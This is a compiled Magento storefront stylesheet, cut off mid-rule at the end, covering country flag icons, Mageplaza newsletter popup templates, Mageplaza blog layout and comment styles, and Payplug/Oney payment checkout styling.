.flag-icon-pm {
  background-image: url(../MageKey_StoresFlags/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../MageKey_StoresFlags/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../MageKey_StoresFlags/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../MageKey_StoresFlags/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../MageKey_StoresFlags/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../MageKey_StoresFlags/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../MageKey_StoresFlags/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../MageKey_StoresFlags/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../MageKey_StoresFlags/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../MageKey_StoresFlags/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../MageKey_StoresFlags/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../MageKey_StoresFlags/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../MageKey_StoresFlags/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../MageKey_StoresFlags/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../MageKey_StoresFlags/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../MageKey_StoresFlags/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../MageKey_StoresFlags/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../MageKey_StoresFlags/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../MageKey_StoresFlags/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../MageKey_StoresFlags/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../MageKey_StoresFlags/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../MageKey_StoresFlags/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../MageKey_StoresFlags/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../MageKey_StoresFlags/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../MageKey_StoresFlags/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../MageKey_StoresFlags/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../MageKey_StoresFlags/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../MageKey_StoresFlags/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../MageKey_StoresFlags/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../MageKey_StoresFlags/flags/st.svg);
}
.flag-icon-sv {
  background-image: url(../MageKey_StoresFlags/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../MageKey_StoresFlags/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../MageKey_StoresFlags/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../MageKey_StoresFlags/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../MageKey_StoresFlags/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../MageKey_StoresFlags/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../MageKey_StoresFlags/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../MageKey_StoresFlags/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../MageKey_StoresFlags/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../MageKey_StoresFlags/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../MageKey_StoresFlags/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../MageKey_StoresFlags/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../MageKey_StoresFlags/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../MageKey_StoresFlags/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../MageKey_StoresFlags/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../MageKey_StoresFlags/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../MageKey_StoresFlags/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../MageKey_StoresFlags/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../MageKey_StoresFlags/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../MageKey_StoresFlags/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../MageKey_StoresFlags/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../MageKey_StoresFlags/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../MageKey_StoresFlags/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../MageKey_StoresFlags/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../MageKey_StoresFlags/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../MageKey_StoresFlags/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../MageKey_StoresFlags/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../MageKey_StoresFlags/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../MageKey_StoresFlags/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../MageKey_StoresFlags/flags/vg.svg);
}
.flag-icon-vi {
  background-image: url(../MageKey_StoresFlags/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../MageKey_StoresFlags/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../MageKey_StoresFlags/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../MageKey_StoresFlags/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../MageKey_StoresFlags/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../MageKey_StoresFlags/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../MageKey_StoresFlags/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../MageKey_StoresFlags/flags/za.svg);
}
.flag-icon-zm {
  background-image: url(../MageKey_StoresFlags/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../MageKey_StoresFlags/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../MageKey_StoresFlags/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../MageKey_StoresFlags/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../MageKey_StoresFlags/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../MageKey_StoresFlags/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../MageKey_StoresFlags/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../MageKey_StoresFlags/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../MageKey_StoresFlags/flags/un.svg);
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BetterPopup
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
#mageplaza-betterpopup-block {
  position: relative;
}
.mp-better-popup-click-trigger {
  position: fixed;
  bottom: 0;
  z-index: 999;
}
.click-trigger {
  background-color: #31B0D5;
  color: white;
  padding: 10px 25px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  border-color: #46b8da;
}
.click-trigger:hover {
  background-color: #31B0D5;
  color: white;
  border: 1px solid #31B0D5;
}
div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  cursor: pointer;
}
#bio_ep {
  text-align: center;
  box-shadow: none !important;
}
.child-label {
  display: block;
  font-size: 25px;
  margin: 20px;
}
#bio_ep_content {
  position: relative;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.better-popup-input-email {
  width: 70% !important;
  height: 35px !important;
}
input.better-popup-input-email::placeholder {
  opacity: 0.5;
}
.better-popup-btn-submit {
  width: 70%;
  margin: 10px 0 0 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.mageplaza-betterpopup-content {
  width: 100%;
  height: 100%;
  display: table;
}
.success-title {
  font-size: 22px;
}
.mp-popup-coupon-code {
  width: 70%;
  margin: 0 auto;
}
#mp-coupon-code {
  text-align: center;
  max-width: 100%;
  border: 1px dashed #c1bebe;
  background: 0 0;
  font-size: 25px;
  color: #FFF;
  margin-top: 15px;
  height: 50px;
}
button.btn-copy.primary {
  width: 100%;
  margin: 5px 0 15px 0;
  color: #fff;
  background-color: #006bb4;
  border: none;
  height: 35px;
}
button.btn-copy.primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
#status {
  color: #e02b27;
  visibility: visible;
  font-size: 13px !important;
}
span.success-lable {
  border: none !important;
  font-size: 16px !important;
}
canvas {
  position: fixed;
  z-index: 10002;
  opacity: 0.5;
  display: none;
  top: 0;
  left: 0;
}
.popup-loader {
  display: none;
  position: absolute;
  width: 100%;
  padding-top: 15px;
}
img.loader {
  width: 3%;
}
.tmp3-img-content {
  float: left;
}
.tmp3-text-content {
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  width: calc(100% - 460px);
  height: 321px;
}
.tmp3-title {
  color: #0083d0;
  font-size: 50px;
  margin-top: 30px;
}
.tmp3-sub-title {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  margin-top: -12px;
}
.tmp3-text {
  color: #000000;
  font-size: 14px;
  width: 80%;
  margin: 0 auto;
  line-height: 1.714;
  margin-top: 30px;
}
.tmp3-form {
  position: relative;
  margin-top: 30px;
}
.tmp3-input {
  border: none !important;
  border-radius: 17.5px !important;
  background-color: #e5e5e5 !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp3_field_newsletter {
  width: 75%;
  margin: 0 auto;
}
.tmp3-button {
  position: absolute;
  top: 0;
  right: 40px;
  border-radius: 17.5px;
  height: 35px;
}
::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #a2a2a2 !important;
  font-size: 12px !important;
  font-style: italic;
  padding-left: 5px;
}
.tm1-popup-loader {
  margin-top: 10px;
}
.tm1-loader {
  width: 7%;
}
#mp-popup-template4 {
  width: 105%;
  height: 105%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.tmp4-text-content {
  width: 50%;
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  margin: 25px 0 0 35px;
}
.tmp4-img-content {
  position: absolute;
  top: 40px;
  right: 10px;
}
.tmp4-title {
  font-size: 50px;
  color: #0083d0;
  line-height: 1.066;
  text-align: left;
}
.tmp4-sub-title {
  font-size: 14px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.8;
  text-align: left;
}
.tmp4-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.714;
  text-align: left;
  width: 75%;
  margin-top: 20px;
}
.tmp4-form {
  width: 75%;
  margin-left: 9px;
  text-align: left;
}
.tmp4_field_newsletter {
  padding-right: 10%;
}
.tmp4-input {
  background-color: #e5e5e5 !important;
  margin-top: 30px;
  margin-left: 25px;
  border: none !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp4-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  padding-left: 15px;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: left;
}
.tmp4-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 30px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin: 15px 0 0 25px;
}
.tmp5-img-content {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 35px;
}
.tmp5-img-cap {
  position: absolute;
  z-index: 10;
  bottom: 0;
  left: 0;
}
#mp-popup-template5 img {
  max-height: initial;
}
.tmp5-text-content {
  font-family: sans-serif;
  position: absolute;
  z-index: 40;
  top: -55px;
  left: 65px;
  width: 65%;
}
.tmp5-title {
  font-size: 40px;
  color: #0083d0;
  line-height: 1.2;
  text-align: center;
}
.tmp5-sub-title {
  font-size: 12px;
  color: #222222;
  font-weight: bold;
  text-align: center;
}
.tmp5-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.286;
  text-align: center;
  margin-top: 15px;
}
.tmp5-form {
  width: 100%;
  position: absolute;
  z-index: 30;
  left: 0;
  bottom: 0;
}
.tmp5-img-email {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.tmp5_field_newsletter {
  position: absolute;
  z-index: 10;
  top: -158px;
  left: 80px;
}
.tmp5-input {
  background-color: #e5e5e5 !important;
  width: 200px !important;
  height: 35px !important;
  border: none !important;
  font-family: sans-serif !important;
  padding-left: 30px !important;
}
.tmp5-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
  padding-right: 25px;
}
.tmp5-button {
  position: absolute;
  z-index: 30;
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 10px;
  top: -125px;
  left: 115px;
}
.tmp5-msg-error {
  margin-top: 30px;
  position: absolute;
  z-index: 60;
  width: 100%;
}
.tmp5_field_newsletter #mp-newsletter-error {
  position: absolute;
}
.tmp5-form .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  top: -100px;
  left: 0;
  z-index: 100;
}
.tmp5-form .popup-loader .loader {
  width: 6%;
}
#mp-popup-template6 {
  font-family: sans-serif;
  height: fit-content;
  width: fit-content;
  margin: auto;
}
.tmp6-left-title {
  width: 350px;
  background-color: #0083d0;
  height: 250px;
  float: left;
}
.tmp6-left-title ul {
  list-style-type: none;
  margin-top: 35px;
}
.tmp6-left-title ul li {
  margin-bottom: -5px;
}
.tmp6-left-title ul li:nth-child(1) {
  font-size: 36px;
  color: #ffffff;
  font-weight: bold;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(2) {
  font-size: 36px;
  color: #ffffff;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(3) {
  font-size: 36px;
  color: #51f5ff;
  text-align: left;
}
.tmp6-text-content {
  background-color: #FFFFFF;
  width: 450px;
  height: 250px;
  float: left;
}
.tmp6-text {
  padding-top: 35px;
  width: 85%;
  margin: 0 auto;
  font-size: 20px;
  color: #222222;
  line-height: 1.4;
  text-align: center;
}
.tmp6-form {
  width: 85%;
  margin: 0 auto;
  padding-top: 20px;
  position: relative;
}
.tmp6-input {
  background: #e5e5e5 !important;
  height: 42px !important;
}
.tmp6-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
}
.tmp6-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 20px;
}
.tmp6_field_newsletter #mp-newsletter-error {
  position: absolute;
  top: 57px;
  display: block;
  width: 100%;
}
.tmp6-text-content .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  bottom: 18px;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label,
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error {
  color: #b2b2b2;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label[data-error-type="mode-test"],
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error[data-error-type="mode-test"] {
  color: #fc5656;
}
.payplug-ppro-method.ppro-unavailable img {
  opacity: 50%;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
